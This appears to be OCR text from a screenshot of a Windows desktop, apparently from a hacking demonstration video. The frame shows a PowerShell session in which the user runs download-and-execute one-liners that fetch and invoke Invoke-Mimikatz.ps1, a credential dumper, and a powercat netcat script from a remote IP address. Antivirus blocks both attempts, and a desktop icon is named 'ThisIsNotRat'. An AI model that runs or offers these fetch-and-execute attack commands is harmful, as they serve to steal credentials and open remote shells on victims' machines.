 Recycle Bin
Microsoft
Edge
microsoft-3...
OfficeSetup
firefox_dec...
Firefox
ThisIsNotRat
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\TechChip> iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173/Invoke-Mimikatz.ps1')
At line:1 char:1
+ iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\TechChip> iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173/nc.ps1')
iex : At line:1 char:1
+ function powercat
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex (New-Object Net.WebClient).DownloadString('http://192.168.195.173 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\TechChip> Invoke-Mimikatz
1
25°C
Smoke
Search
ENG
IN
22:33
30-10-2023
2